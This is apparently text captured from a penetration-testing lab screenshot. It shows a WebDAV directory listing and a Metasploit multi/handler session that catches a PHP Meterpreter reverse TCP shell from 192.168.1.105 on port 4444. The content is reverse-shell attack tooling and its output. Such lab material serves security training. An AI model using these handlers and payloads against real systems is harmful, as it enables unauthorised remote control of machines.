 CrackStation - Online Pa
Index of /webdav
192.168.1.105/webdav/
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:34138) at 2022-02-02 18:25:31 -080
0
meterpreter >